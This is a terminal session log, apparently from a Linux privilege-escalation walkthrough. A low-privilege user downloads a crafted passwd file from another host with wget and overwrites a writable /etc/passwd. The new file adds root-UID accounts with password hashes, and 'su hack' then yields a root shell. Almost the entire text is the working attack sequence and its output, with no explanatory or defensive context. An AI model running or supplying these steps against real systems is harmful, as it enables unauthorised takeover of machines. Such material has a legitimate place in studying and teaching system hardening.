 ignite@ubuntu:~$ cd /tmp
ignite@ubuntu:/tmp$ wget http://192.168.1.108/passwd
--2018-05-11 09:58:56-- http://192.168.1.108/passwd
Connecting to 192.168.1.108:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2556 (2.5K) [application/octet-stream]
Saving to: ‘passwd’
passwd 100%[===============
2018-05-11 09:58:56 (453 MB/s) - ‘passwd’ saved [2556/2556]
ignite@ubuntu:/tmp$ cp passwd /etc/passwd
ignite@ubuntu:/tmp$ tail -n 4 /etc/passwd
mysql:x:123:130:MySQL Server,,,:/nonexistent:/bin/false
demo:$1$demo$N8rNOM51XVLc6Sj7cqsmT/:0:0:root:/root:/bin/bash
ignite:x:1001:1001:,,,:/home/ignite:/bin/bash
hack:$1$hack$22.CgYt2uMolqeatCk9ih/:0:0:root:/root:/bin/bash
ignite@ubuntu:/tmp$ su hack
Password:
root@ubuntu:/tmp# whoami
root
root@ubuntu:/tmp#